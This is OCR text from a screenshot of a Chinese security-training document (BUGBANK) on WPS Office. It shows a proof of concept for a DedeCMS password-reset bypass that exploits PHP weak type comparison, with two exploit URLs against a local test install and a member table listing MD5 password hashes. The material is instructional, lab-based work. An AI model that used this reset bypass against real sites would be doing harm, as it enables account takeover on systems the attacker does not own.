 WPS 文字
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 云服务 绘图工具 文本工具
YHJ
Calibri (正文) 小五
文本填充
漏洞银行 | BUGBANK
大咖面对面
文本框
B I U AB X² X₂ A
文本轮廓 文本效果 文字方向
我的WPS 实战篇案例v2.0.docx
点此查找命令
核心原因就是 php 弱类型匹配，导致绕过了安全问题
Poc：
①
http://127.0.0.1/dede/member/resetpassword.php?dopost=safequestion&safequestion=0.00&safeanswer=&id=2
←T→ mid mtype userid pwd uname
编辑 复制 删除 1 个人 admin 21232f297a57a5a743894a0e4a801fc3 admin
编辑 复制 删除 2 个人 test001 fee57497473bbb68d099eec4b242608c test001
编辑 复制 删除 3 个人 test002 351523b8e6eb36ae5115205886f36f86 test002
Mid 表示用户序号，userid 表示用户名
这里最重要的就是这个 safequestion 参数，有 0==’0’因此进入了循环
②会自动进行跳转，但是代码 url 写的不对，，需自行修改
http://127.0.0.1/dede/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=SMvCtJKU
页码: 3 页面: 3/4 节: 1/1 行: 1 列: 100 字数: 252 拼写检查
130 %
漏洞银行
BUGBANK.CN
ENG
20:53
2018/1/19